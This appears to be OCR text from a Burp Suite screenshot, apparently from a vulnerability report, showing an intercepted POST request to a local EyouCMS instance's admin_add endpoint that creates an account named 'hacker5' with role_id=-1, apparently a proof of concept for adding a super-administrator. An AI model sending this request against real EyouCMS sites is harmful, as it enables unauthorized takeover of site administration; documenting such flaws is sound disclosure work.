 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /eyoucms-master/login.php?m=admin&c=Admin&a=admin_add&lang=cn HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 94
Connection: close
Cookie: PHPSESSID=53ds56i05dubis8t4mdablk6fb; admin_lang=cn; home_lang=cn; workspaceParam=index%7CAdmin
Upgrade-Insecure-Requests: 1
user_name=hacker5&password=11111111&password2=11111111&pen_name=&true_name=&mobile=&role_id=-1